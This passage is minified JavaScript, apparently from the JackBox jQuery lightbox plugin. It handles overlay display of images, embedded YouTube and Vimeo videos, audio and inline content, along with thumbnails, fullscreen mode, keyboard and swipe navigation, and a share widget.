Xc(a){a.stopPropagation();a.preventDefault();a=c(this).data();$a(a.cat,a.id,!0)}function $a(a,b,d){clearTimeout(Ra);if(!d){if(L)for(d=w.length;d--;)w[d].off("click.jackbox");ia.off(".jackbox");sa.off(".jackbox");Fa&&Ga.off("keydown.jackbox");t&&Ab&&k.cjSwipe("unbindSwipe")}V?c.address.value(K[a]+"/"+(b+1)):(!L||(ka||Ea)||w[f].removeClass("jb-thumb-active"),f=b,G=a,Q=J[G].length,W=1!==Q,ic())}function ab(a){if(a&&(a.stopPropagation(),Sa))return!1;$&&(L&&!ka&&w[f].removeClass("jb-thumb-active"), f<J[G].length-1?f++:f=0,Ea=!0,$a(G,f))}function bb(a){if(a&&(a.stopPropagation(),Sa))return!1;$&&(L&&!ka&&w[f].removeClass("jb-thumb-active"),0<f?f--:f=J[G].length-1,Ea=!0,$a(G,f))}function kc(){for(var a=[v[0],ha[0],s[0],ja[0]],b=4;b--;)a[b].removeEventListener("touchstart",C,!1),a[b].removeEventListener("touchmove",C,!1),a[b].removeEventListener("touchend",C,!1)}function ic(){cb=J[G];if(e=cb[f]){if(t)for(var a=[v[0],ha[0],s[0],ja[0]],b=4;b--;)a[b].addEventListener("touchstart",C,!1),a[b].addEventListener("touchmove", C,!1),a[b].addEventListener("touchend",C,!1);h=e.attr("href")||e.attr("data-href");if($)Sa=!0,lc(),mc();else{$=!0;t||Ya.stop();Na=I.scrollTop();v.appendTo($b).one("click.jackbox",Bb);Ha||(nc=v.parents().each(Yc));if(Fa)Ga.on("keydown.jackbox_keyboard",Zc);oc||(oc=!0,db=parseInt(s.css("padding-left"),10)+parseInt(s.css("padding-right"),10),Ia=parseInt(s.css("padding-top"),10)+parseInt(s.css("padding-bottom"),10),Cb=parseInt(ia.css("width"),10)+14,eb=Ia+Z,Db=F+(Da<<1),fb=parseInt(Y.css("margin-top"), 10),pc=fb-(Db>>1),qc=parseInt(s.css("padding-left"),10),rc=parseInt(s.css("padding-top"),10),R=c(".jackbox-fullscreen"),R.length||(R=null),va=!t&&"safari"!==gb&&("webkitRequestFullScreen"in v[0]||"mozFullScreenEnabled"in r));na=!Eb&&hb&&W?0:wb;H=I.width();M=I.height();s.css({width:H,height:M,marginLeft:-(H>>1)-qc,marginTop:-(M>>1)-rc});Jacked.fadeIn(v[0],{callback:$c});sc=setTimeout(mc,250);ha.on("click.jackbox",tc)}}}function Yc(){c(this).addClass("jackbox-overflow")}function ad(){c(this).removeClass("jackbox-overflow")} function $c(){Ha||I[0].scrollTo(0,0)}function mc(){L&&(w[f].addClass("jb-thumb-active"),ka?ka=!1:uc(!1,!0));var a;a=e.attr("data-autoplay")?e.attr("data-autoplay"):vc;a="true"===a||!0===a;var b=e.data("description")||null,d=e.attr("data-title")||"",n;ib="true"===e.attr("data-scaleUp");jb=b&&"string"!==typeof b?b.html():!1;N=e.data("type");a="true"===a||!0===a;d?(Fb=d,oa=escape(Fb)):(oa=!1,"undefined"!==typeof D&&(D.data("links")&&D.data("links").off(".jackbox"),D.empty()));t&&(Ab="image"===N,"inline"!== N&&"iframe"!==N&&r.addEventListener("touchmove",C,!1));"image"!==N&&wc();kb=!1;568<H?Y.css("margin-top",0===na?pc:fb):Y.css("margin-top",fb);ha.show();Y.addClass("jackbox-spin-preloader");switch(N){case "image":Ta=!0;k=c("<img />").addClass("jackbox-content").one("load.jackbox",lb).prependTo(ja);t&&(k[0].addEventListener("touchstart",C,!1),k[0].addEventListener("touchmove",C,!1),k[0].addEventListener("touchend",C,!1));k.attr("src",h);break;case "youtube":t&&(kb=!0);Ja(bd.split("{url}").join(h.split("watch?v=")[1]).split("{autoplay}").join(a? 1:0));break;case "vimeo":Ja(cd.split("{url}").join(h.substring(h.lastIndexOf("/"))).split("{autoplay}").join(a));break;case "local":var b=Gb(),d="true"===e.attr("data-firefoxUsesFlash")?"true":"false",g=e.attr("data-flashHasPriority")?e.attr("data-flashHasPriority"):xc.toString();n="false"===g&&va&&"firefox"!==gb;b=e.attr("data-poster")?b+e.attr("data-poster"):"false";Ja(Hb+"?video="+h+"&autoplay="+a+"&flashing="+g+"&width="+S+"&height="+T+"&poster="+b+"&firefox="+d,!0);break;case "audio":Gb();Ja(Ib+ "?audio="+h+"&title="+(e.attr("data-audiotitle")?e.attr("data-audiotitle"):oa)+"&autoplay="+a);break;case "swf":Gb();Ja(Jb+"?swf="+h+"&width="+(q.toString()+"&height="+p.toString()));break;case "inline":a=c(h);a=a.length?a.html():"";k=c("<div />").addClass("jackbox-content jackbox-html").html(a).prependTo(ja);k.css("width",q).find("a").on("click",pa);e.attr("data-height",k.outerHeight(!0));wc();lb();break;default:Ja(h,!1,!0)}va&&(n?R.hide():R.show())}function Gb(){if(-1!==h.search("http"))return""; var a=r.URL.split("#")[0];"/"!==a[a.length-1]&&(a=a.substring(0,a.lastIndexOf("/")+1));h=a+h;return a}function dd(a){switch(a.keyCode){case 39:ab();break;case 37:bb();break;case 40:Kb();break;case 38:Kb()}}function Zc(a){27===a.keyCode&&Bb(a)}function ed(){E.css("visibility","hidden")}function fd(){u.data("offLeft",u.offset().left)}function yc(){Ka.css({opacity:0,visibility:"hidden"})}function zc(a){"object"===typeof a&&a.stopPropagation();x<Q-qa&&(x++,Lb(!1,!0))}function Ac(a){"object"===typeof a&& a.stopPropagation();0<x&&(x--,Lb(!1,!0))}function gd(a){a.stopPropagation();a=c(this).parent();a.addClass("jb-thumb-fadein");t||a.addClass("jb-thumb-hover");a.data("id")===f&&a.addClass("jb-thumb-active")}function Bc(a){a.stopPropagation();if(Sa)return!1;a=c(this).data("id");a!==f&&(L&&w[f].removeClass("jb-thumb-active"),f=a,ka=!0,$a(G,f))}function hd(){Ua?Cc():(I.off(".jackbox"),Ua=!0,r.mozFullScreenEnabled?(r.addEventListener("mozfullscreenchange",mb,!1),v[0].mozRequestFullScreen()):v[0].webkitRequestFullScreen&& (r.addEventListener("webkitfullscreenchange",mb,!1),v[0].webkitRequestFullScreen()))}function mb(){r.webkitIsFullScreen||r.mozFullScreen?ma():Cc(!0)}function Mb(a){r.removeEventListener(a.type,Mb,!1);ma();I.on("resize.jackbox",Za)}function Cc(a){Ua=!1;r.mozFullScreenEnabled?(r.removeEventListener("mozfullscreenchange",mb,!1),a?(ma(),I.on("resize.jackbox",Za)):(r.addEventListener("mozfullscreenchange",Mb,!1),r.mozCancelFullScreen())):v[0].webkitRequestFullScreen&&(r.removeEventListener("webkitfullscreenchange", mb,!1),a?(ma(),I.on("resize.jackbox",Za)):(r.addEventListener("webkitfullscreenchange",Mb,!1),r.webkitCancelFullScreen()))}function wc(){Ta=!1;S=e.attr("data-width")?parseInt(e.attr("data-width"),10):Dc;T=e.attr("data-height")?parseInt(e.attr("data-height"),10):Ec;ib="true"===e.attr("data-scaleUp");Fc()}function Fc(){nb=S+db+Cb+Z;Nb=T+eb;ma("true")}function lc(){clearTimeout(sc);Jacked.stopTween(s[0]);I.off(".jackbox");t&&r.removeEventListener("touchmove",C,!1);k&&(Jacked.stopTween(k[0]),k.remove(), k=null);ob&&(ob.remove(),ob=null);A&&(Jacked.stopTween(A[0],!0),A.hide());B&&(Jacked.stopTween(B[0],!0),B.hide());y&&(y.removeClass("jb-info-inactive"),Jacked.stopTween(O[0]),O.empty().hide())}function Bb(a){a.stopPropagation();V?c.address.value(""):zb()}function zb(){clearTimeout(Ra);lc();v.unbind(".jackbox");Fa&&Ga.off("keydown.jackbox_keyboard");if(W){Fa&&Ga.off("keydown.jackbox");wa&&wa.off(".jackbox");xa&&xa.off(".jackbox");Va&&u&&u.off(".jackbox");Jacked.stopTween(sa[0],!0);Jacked.stopTween(ia[0], !0);var a={opacity:0,visibility:"hidden"};sa.off(".jackbox").css(a);ia.off(".jackbox").css(a)}else ya&&ya.show(),z&&z.show();ha.hide().off(".jackbox");Y.removeClass("jackbox-spin-preloader");"undefined"!==typeof D&&(D.data("links")&&D.data("links").off(".jackbox"),D.empty());va&&R.off(".jackbox");za&&za.unbind(".jackbox");y&&y.off(".jackbox");if(L){Jacked.stopTween(aa[0]);for(aa.off(".jackbox").hide();w.length;)a=w[0],Jacked.stopTween(a[0]),a.remove(),w.shift();ba.off(".jackbox").hide();ca.off(".jackbox").hide(); t&&u.cjSwipe("unbindSwipe");Jacked.stopTween(U[0]);U.empty().css("margin-left",0);z&&(z.off(".jackbox"),z&&(X.hide(),da.show()));L=w=null}Ha||nc.each(ad);Jacked.fadeOut(v[0],{duration:1E3,callback:id});s.css({marginLeft:jd,marginTop:kd});t&&(kc(),r.removeEventListener("touchmove",C,!1));setTimeout(ld,10);E&&(E.css("visibility","hidden"),t&&(E[0].removeEventListener("touchstart",pa,!1),E[0].removeEventListener("touchmove",pa,!1),E[0].removeEventListener("touchend",pa,!1)));e=$=Ua=ka=Ob=pb=Ea=Pb=La= null}function ld(){0!==Na&&(Ha||t?Ya.scrollTop(Na):Ya.animate({scrollTop:Na},{duration:300,queue:!1}))}function id(){v.detach()}function md(a){a?bb():ab()}function C(a){a.preventDefault()}function nd(a,b){if(!$&&"success"===b.toLowerCase()&&a){var d=a.length,n=document.URL;for(n.substring(0,n.lastIndexOf("/"));d--;)c("<img />").attr("src",ra+"/"+a[d].split("../").join(""))}}function Wc(a,b){c.getJSON("http://vimeo.com/api/v2/video/"+b.split("http://vimeo.com/")[1]+".json?callback=?",{format:"json"}, function(b){a.attr("data-thumbnail",b[0].thumbnail_small)})}function od(){var a=c(this),b=a.next("img"),d=b.attr("src");b.length&&(a=c("<img />").attr({width:b.attr("width"),height:b.attr("height")}).data("parent",a).one("load.jackbox",pd).insertAfter(b),b.remove(),a.attr("src",d))}function pd(){var a=c(this),b=a.data("parent"),d=parseInt(b.css("width"),10)||b.width(),n=parseInt(b.css("height"),10)||b.height(),b=c("<canvas />").addClass("jackbox-canvas-blur").attr({width:d,height:n}).insertBefore(b), n=Date.now(),d=n+1,n=n+2;a.attr("id",d);b.attr("id",n);StackBlurImage(d,n,29)}function qd(){var a=c(this);a.parent().data({tip:a,tipWidth:a.width()-27,tipHeight:a.height()+17}).on("mouseenter.jackbox",rd).on("mouseleave.jackbox",sd)}function rd(){var a=c(this),b=a.offset(),d=a.data();d.tipX=b.left;d.tipY=b.top;d.tip.css({opacity:1,visibility:"visible"});a.on("mousemove.jackbox",td)}function sd(){var a=c(this).off("mousemove.jackbox");ta?a.data("tip").css("opacity",0):a.data("tip").css({opacity:0, visibility:"hidden"})}function pa(a){a.stopImmediatePropagation()}function tc(a){c(a.target).is("a")||(a.stopPropagation(),a.preventDefault())}var l={useThumbs:!0,deepLinking:!0,autoPlayVideo:!1,flashVideoFirst:!1,defaultVideoWidth:960,defaultVideoHeight:540,thumbnailWidth:75,thumbnailHeight:50,useThumbTooltips:!0,dynamic:!1,baseName:"jackbox",className:".jackbox",preloadGraphics:!0,showInfoByDefault:!1,thumbsStartHidden:!1,showPageScrollbar:!1,useKeyboardControls:!0,fullscreenScalesContent:!0,defaultShareImage:"jackbox/img/default_share.jpg"}, Z=10,Da=2,Qb="/php/graphics.php",Jb="/modules/jackbox_swf.html",Rb="/img/thumbs/default.jpg",Hb="/modules/jackbox_video.html",Ib="/modules/jackbox_audio.html",Sb="/modules/jackbox_social.php",cd="http://player.vimeo.com/video{url}?title=0&byline=0&portrait=0&autoplay={autoplay}&color=FFFFFF&wmode=transparent",bd="http://www.youtube.com/embed/{url}?autoplay={autoplay}&autohide=1&hd=1&iv_load_policy=3&showinfo=0&showsearch=0&wmode=transparent",ub='<div class="jackbox-top clearfix"><div class="jackbox-social"></div><div class="jackbox-top-icons"><span class="jackbox-fullscreen"><span class="jackbox-button jackbox-fs"></span><span class="jackbox-button jackbox-ns"></span></span><span class="jackbox-button jackbox-button-margin jackbox-close"></span></div><div />', vb='<div class="jackbox-bottom clearfix"><div class="jackbox-controls"><span class="jackbox-button jackbox-arrow-left"></span><span class="jackbox-button jackbox-arrow-right"></span></div><div class="jackbox-title-text"><span class="jb-current"></span><span class="jb-divider">/</span><span class="jb-total"></span><span class="jackbox-title-txt"></span></div><div class="jackbox-bottom-icons"><span class="jackbox-button jackbox-info"></span><span class="jackbox-button-margin jackbox-button-thumbs"><span class="jackbox-button jackbox-hide-thumbs"></span><span class="jackbox-button jackbox-show-thumbs"></span></span></div></div>', jc,B,va,qc,rc,Tb,Db,qb,wb,Ua,Ub,Gc,Ia,db,Hc,E,Cb,Vb,U,u,Wb,ca,A,O,ea,X,da,sa,R,Na,ia,oa,ba,ja,Y,qa,ua,Xb,Fb,Ab,ec,ra,La,Ka,na,z,za,jb,ya,Ic,Va,Jc,Aa,Ma,x,ha,Ba,xa,W,fb,wa,ib,Kc,t,eb,rb,Wa,v,D,e,Oa,y,Ga,r,h,q,I,Q,Lc,K,p,la,J,ta,Ca,Yb,sc,Pa,w,$b,s,xb,S,sb,Ra,Mc,k,T,Ta,H,M,nb,Nb,N,nc,gb,fa,P,$,oc,Ya,Fa,kb,hb,Sa,ka,L,kd,Ob,cb,Ha,V,Xa,ob,aa,pb,pc,jd,Nc,Ea,Zb,Pb,vc,ga,ac,F,xc,Oc,Pc,Eb,Dc,Ec,f=1,G=-1,Qa=0,hc=!0,fc=!0,Qc={init:function(a,b){Nc||"undefined"===typeof Jacked||(b&&c.extend(l,b),ec=l.className, hb=l.useThumbs,V=l.deepLinking,Va=l.useThumbTooltips,vc=l.autoPlayVideo,Fa=l.useKeyboardControls,Ha=l.showPageScrollbar,ga=l.thumbnailWidth,Mc=l.fullscreenScalesContent,F=l.thumbnailHeight,xc=l.flashVideoFirst,Pc=l.showInfoByDefault,Eb=l.thumbsStartHidden,Oc=l.defaultShareImage,Dc=l.defaultVideoWidth,Ec=l.defaultVideoHeight,ra=l.baseName,Jb=ra+Jb,Hb=ra+Hb,Ib=ra+Ib,Qb=ra+Qb,Rb=ra+Rb,Sb=ra+Sb,r=document,Ga=c(document),Nc=!0,fa=ga+Da,sb=-1!==r.URL.search("file:///"),Jacked.setEngines({ios:!0,safari:!0, opera:!0,firefox:!0}),l.preloadGraphics&&!sb&&c.getJSON(Qb+"?jackbox_path=../img/graphics/",nd),xb=a,ta=Jacked.getIE(),t=Jacked.getMobile(),gb=Jacked.getBrowser(),Lc="ie"===gb,t&&(Ha=!1),"undefined"!==typeof c.address&&V?Lc||l.dynamic?(tb(),c.address.update()):c.address.init(tb):(V=!1,tb()),"undefined"===typeof StackBlurImage||(sb||ta)||c(".jackbox-hover-blur").each(od),c(".jackbox-tooltip").each(qd),l=null)},frameReady:function(){$&&lb()},newItem:function(a,b){a.each(bc,[b])},removeItem:function(a){a.each(bc, [!1,!0])}},Ja=function(){var a={type:"text/html",frameborder:0,mozallowfullscreen:"mozallowfullscreen",webkitallowfullscreen:"webkitallowfullscreen",allowfullscreen:"allowfullscreen"};return function(b,d,n){a.width=q;a.height=p;a.scrolling=n?"auto":"no";k=c("<iframe />").attr(a);kb?k.addClass("jackbox-youtube"):k.addClass("jackbox-content");k.prependTo(ja);if(!d)k.one("load.jackbox",lb);k.attr("src",b)}}(),lb=function(){var a={};return function(b){b&&b.stopPropagation();Ta&&(S=this.width||k.width(), T=this.height||k.height(),Fc());a.width=q;a.height=p;k.css(a);Rc(!0);Ub&&Ub();I.on("resize.jackbox",Za)}}(),Rc=function(){var a={},b={},d={};return function(c){if(c){260>q&&(Ca+=260-q);c=Math.max(q,260);if(c===La&&p===Xb){Sc();return}a.callback=Sc;a.duration=La?50<Math.abs(c-La)||50<Math.abs(p-Xb)?600:300:600}else c=q,d.width=c,a.duration=300,delete a.callback,A&&Jacked.tween(A[0],d,a),B&&Jacked.tween(B[0],d,a),d.height=p,Jacked.stopTween(k[0],!0),Jacked.tween(k[0],d,a);b.marginLeft=-((Ca>>1)+0.5| 0);b.marginTop=-((Yb>>1)+0.5|0);b.height=p;b.width=c;La||(b.opacity=1);Jacked.tween(s[0],b,a);La=c;Xb=p}}(),Sc=function(){var a={},b={opacity:1,visibility:"visible"};return function(){ud();Y.removeClass("jackbox-spin-preloader");var d=Math.max(q,260);a.duration=600;Ta&&!ta?Jacked.fadeIn(k[0],a):(kb?k.css("visibility","visible"):k.show(),"audio"!==N&&"local"!==N||k[0].contentWindow.cjInit());a.duration=300;ta?(A&&A.css("width",d).show(),B&&B.css("width",d).show()):(A&&(A.css("width",d),Jacked.fadeIn(A[0], a)),B&&(B.css("width",d),Jacked.fadeIn(B[0],a)));y&&jb?(y.show(),O.html(jb).show(),ea=-O.outerHeight(),E.css("height",-ea<p?-ea:p),Pc?(Ma=!0,y.addClass("jb-info-inactive"),O.css({visibility:"visible",marginTop:0})):(Ma=!1,O.css("margin-top",ea))):y&&(y.hide(),O.hide());Sa=!1;!pb&&W&&(ia.css(b),sa.css(b));if(!Pb&&hb&&W){var d=J[G],e=[],g=Q,f,m,l,h,s;for(Pb=!0;g--;)l=d[g],l.attr("data-thumbnail")?e[g]=!1:(f=l.children("img"),f.length?(l.attr("data-thumbnail",f.attr("src")),e[g]=f):("image"===l.data("type")? l.attr("data-thumbnail",l.attr("href")||l.attr("data-href")):l.attr("data-thumbnail",Rb),e[g]=!1));w=[];aa||(g=r.createDocumentFragment(),l=F>>1,aa=c("<div />").addClass("jackbox-thumb-holder").css("height",F).appendTo(v),u=c("<div />").addClass("jackbox-thumb-panel").css("height",F),ca=c("<div />").addClass("jackbox-thumb-right"),ba=c("<div />").addClass("jackbox-thumb-left"),g.appendChild(u[0]),g.appendChild(ca[0]),g.appendChild(ba[0]),u[0].cjThumbs=!0,aa[0].appendChild(g),U=c("<div />").addClass("jackbox-thumb-strip").appendTo(u), ba.css("top",l),ca.css("top",l));l=r.createDocumentFragment();for(g=0;g<Q;g++){m=w[g]=c("<div />").data("id",g).addClass("jackbox-thumb").css({width:ga,height:F,left:fa*g}).on("click.jackbox",Bc);if(Va&&(f=cb[g].attr("data-thumbTooltip")||cb[g].attr("data-title")))m.data("theTitle",f).on("mouseenter.jackbox",vd).on("mouseleave.jackbox",yc);l.appendChild(m[0]);f=c("<img />").addClass("jb-thumb").one("load.jackbox",gd).appendTo(m);m.data("theThumb",f);e[g]?(m=e[g].attr("width")||e[g].width(),h=e[g].attr("height")|| e[g].height()):(m=ga,h=F);m>ga&&h>F&&(s=m>h?ga/m:F/h,m*=s,h*=s,h<F&&(s=(F-h)/F,m+=m*s,h+=h*s),m<ga&&(s=(ga-m)/ga,m+=m*s,h+=h*s),m!==(m|0)&&(m=m+1|0),h!==(h|0)&&(h=h+1|0));f.attr({width:m,height:h,src:d[g].attr("data-thumbnail")})}U[0].appendChild(l);Hc=w.length;Wb=fa*g;L=!0;x=0;aa.on("click.jackbox",tc).show();Tc();z&&(Eb?(da.hide(),X.show(),aa.css("bottom",na)):(X.hide(),da.show(),aa.css("bottom",0)),z.on("click.jackbox",Kb))}if(!pb){pb=!0;if(va)R.on("click.jackbox",hd);if(za)za.one("click.jackbox", Bb);if(y)y.on("click.jackbox",wd);if(W){if(xa)xa.on("click.jackbox",ab);if(wa)wa.on("click.jackbox",bb);if(Va&&u)u.on("mouseenter.jackbox",fd);t&&E&&(E[0].addEventListener("touchstart",pa,!1),E[0].addEventListener("touchmove",pa,!1),E[0].addEventListener("touchend",pa,!1))}}t&&(k[0].removeEventListener("touchstart",C,!1),k[0].removeEventListener("touchmove",C,!1),k[0].removeEventListener("touchend",C,!1),kc());if(W){if(L)for(d=w.length;d--;)w[d].on("click.jackbox",Bc);ia.on("click.jackbox",bb);sa.on("click.jackbox", ab);if(Fa)Ga.on("keydown.jackbox",dd);t&&Ab&&k.cjSwipe("touchSwipe",md)}"inline"===N&&ma()}}(),ud=function(){var a={type:"text/html",frameborder:0,mozallowfullscreen:"mozallowfullscreen",webkitallowfullscreen:"webkitallowfullscreen",allowfullscreen:"allowfullscreen",scrolling:"no"};return function(){Ic||(Ic=!0,Wa=c(".jb-total"),y=c(".jackbox-info"),Aa=c(".jb-divider"),Ba=c(".jb-current"),za=c(".jackbox-close"),rb=c(".jackbox-title-text"),D=c(".jackbox-title-txt"),ya=c(".jackbox-controls"),wa=c(".jackbox-arrow-left"), Xa=c(".jackbox-social"),xa=c(".jackbox-arrow-right"),z=c(".jackbox-button-thumbs"),X=c(".jackbox-show-thumbs"),da=c(".jackbox-hide-thumbs"),D.length||(D=null),rb.length||(rb=null),wa.length||(wa=null),Aa.length||(Aa=null),xa.length||(xa=null),ya.length||(ya=null),za.length||(za=null),Xa.length||(Xa=null),Ba.length&&Wa.length||(Ba=null),va?(c(".jackbox-ns").hide(),R.length||(R=va=null)):R&&R.hide(),hb?z.length&&X.length&&da.length?X.hide():z=X=da=null:(z.hide(),z=X=da=null),y.length?(E=c("<div />").addClass("jackbox-info-text").appendTo(ja).css("visibility", "hidden"),O=c("<div />").addClass("jackbox-description-text").appendTo(E)):y=null,Va&&(Ka=c("<span />").addClass("jackbox-thumb-tip").css("bottom",F),Tb=c("<span />").addClass("jackbox-thumb-tip-text").text("render me").appendTo(Ka),Ka.appendTo(v),Gc=(parseInt(Ka.css("padding-left"),10)<<1)-(Da<<1)));W||(ya&&ya.hide(),z&&z.hide());if(rb){"false"===oa&&(oa=!1);var b=D&&oa,d=b?" -&nbsp;":"";Ba&&W?(Ba.text(f+1).show(),Wa.html(Q+d).show(),Aa&&Aa.show()):(Wa&&Wa.hide(),Ba&&Ba.hide(),Aa&&Aa.hide());b&& (D.html(Fb),b=D.find("a"),b.length&&(b.on("click.jackbox",pa),D.data("links",b)))}if(Xa&&!sb){var n,b=r.URL.split("#")[0],d=b.length-1;-1!==b.search("/")&&("/"!==b.charAt(d)?(V?n=b+"#/"+la+"/"+(f+1):n=b,b=b.substring(0,b.lastIndexOf("/"))):(b=b.substring(0,d),V?n=b+"/#/"+la+"/"+(f+1):n=b));Ta?d=e.attr("href")||e.attr("data-href"):(d=e.children("img"),d=d.length?d.attr("src"):Oc);-1===d.search("http")&&(d="/"!==d.charAt(0)?b+"/"+d:b+d);b=oa?oa.replace(/(<([^>]+)>)/ig,""):r.title;b=b.split(".").join(""); a.width=200;a.height=21;a.src=Sb+"?url="+encodeURIComponent(n)+"&poster="+encodeURIComponent(d)+"&title="+escape(b);ob=c("<iframe />").attr(a).appendTo(Xa)}}}(),wd=function(){var a={},b={duration:300};return function(d){d&&d.stopPropagation();Ma?(a.marginTop=ea,b.callback=ed,y.removeClass("jb-info-inactive")):(y.addClass("jb-info-inactive"),E.css("visibility","visible"),a.marginTop=0,delete b.callback);Jacked.tween(O[0],a,b);Ma=!Ma}}(),vd=function(){var a={opacity:1,visibility:"visible"};return function(){t&& (clearTimeout(Kc),Kc=setTimeout(yc,2E3));var b=c(this),d,e,g;Tb.text(b.data("theTitle"));d=parseInt(Tb.css("width"),10);g=u.data("offLeft");b=b.offset().left;e=g+u.width()-d-Gc;a.width=d;a.left=b<g?g:b>e?e:b;Ka.css(a)}}(),Kb=function(){var a={},b={duration:300};return function(d){d&&d.stopPropagation();0===na?(na=wb,z&&(da.hide(),X.show())):(na=0,z&&(X.hide(),da.show()));a.bottom=na;Jacked.tween(aa[0],a,b);569>H||(ma("true"),Rc())}}(),Tc=function(){var a={};return function(b){var d=H-160;Wb<d?(qa= Hc,Zb=!1):(qa=d/fa|0,Zb=!0);qb=fa*qa-Da;Vb=qa-1;a.marginLeft=-(qb>>1)-Da;a.width=qb;u.css(a);U.css("width",Wb);uc(b)}}(),uc=function(){var a={},b={duration:300};return function(d,c){if(d)x=f,0!==f&&f+qa>Q&&(x=Q-qa),Jacked.stopTween(U[0]),U.css("left",x*-fa);else{if(0===f)x=0;else if(f>x+Vb)for(;f>x+Vb;)x++;c?(a.left=x*-fa,Jacked.tween(U[0],a,b)):(Jacked.stopTween(U[0]),U.css("left",x*-fa))}Lb(d,!1)}}(),Lb=function(){var a={},b={duration:300};return function(d,c){ba.off(".jackbox");ca.off(".jackbox"); if(Zb)if(t&&u.cjSwipe("unbindSwipe"),x<Q-qa?(ca.on("click.jackbox",zc).show(),t&&u.cjSwipe("touchSwipeLeft",zc,!0)):ca.hide(),0<x?(ba.on("click.jackbox",Ac).show(),t&&u.cjSwipe("touchSwipeRight",Ac,!0)):ba.hide(),c)a.left=x*-fa,Jacked.tween(U[0],a,b);else{if(d||!Ob){var e=u.offset().left;ba.css("left",e);ca.css("left",e+qb);Ob=!0}}else ba.hide(),ca.hide()}}(),ma=function(){var a={opacity:1},b={};return function(d){H=I.width();M=Math.max(I.height(),226);var c=568<H&&0===na?Db:0;Jc="audio"!==N&&"inline"!== N?Ua?ib||Mc:ib:!1;if(nb<H&&Nb+c<M&&!Jc)q=S,p=T;else{q=H/nb;p=M/Nb;var e=q>p?p:q;q=S*e;p=T*e;H>M?p+eb+c>M&&(p=M-Ia-Z-c,q=S*(p/T)):q>p?q+nb>H&&(q=H-Z,p=T*(q/S)):p+eb+c>M&&(p=M-Ia-Z-c,q=S*(p/T));q!==(q|0)&&(q=q+1|0);p!==(p|0)&&(p=p+1|0)}if("inline"===N){var e=H-db-Cb-Z,f=M-Ia-Z-c;q=S>e?e:S;p=T<f?T:p}Ca=q+db;Yb=p+Ia+c;"true"!==d&&(Jacked.stopTween(s[0],!1,!0),k&&Jacked.stopTween(k[0],!0,!0),260>q&&(Ca+=260-q),d=Math.max(260,q),a.width=d,a.height=p,b.marginLeft=-(0.5*Ca+0.5|0),b.marginTop=-(0.5*Yb+0.5| 0),b.width=d,b.height=p,s.css(b),k.css(a),B&&(Jacked.stopTween(B[0]),B.css("width",d)),A&&(Jacked.stopTween(A[0]),A.css("width",d)),y&&jb&&(ea=-O.outerHeight(),E.css("height",-ea<p?-ea:p),Ma||(Jacked.stopTween(O[0],!1,!0),O.css("margin-top",ea))),L&&Tc(!0))}}(),td=function(){var a={};return function(b){var d=c(this).data();a.left=b.pageX-d.tipX-d.tipWidth;a.top=b.pageY-d.tipY-d.tipHeight;d.tip.css(a)}}();c.fn.jackBox=function(a,b){if(Qc.hasOwnProperty(a))Qc[a](this,b);return this};c.jackBox={available:function(a){a&& (ac?V?setTimeout(a,250):a():Pa=a)},itemLoaded:function(a){Ub=a}}})(jQuery);function jackboxFrameReady(){jQuery.fn.jackBox("frameReady")};